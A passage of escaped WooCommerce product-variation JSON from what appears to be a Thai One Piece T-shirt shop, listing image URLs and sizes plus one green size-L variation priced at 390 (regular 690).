600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19.jpg&quot;,&quot;full_src_w&quot;:2085,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6205,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 17&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 17&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6203,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 22&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 22&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6208,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 18&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 18&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6204,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 21&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 21&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6207,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;size Mugiwara-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01.jpg&quot;,&quot;alt&quot;:&quot;size Mugiwara-01&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:5944,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;}]},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Green&quot;,&quot;attribute_size&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:390,&quot;display_regular_price&quot;:690,&quot;image&quot;:{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:6206,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7756711011264&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6201,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_gallery_images&quot;:[{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6206,&quot;css_class&quot;:&quot;wp-post-image&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 19&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 19&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 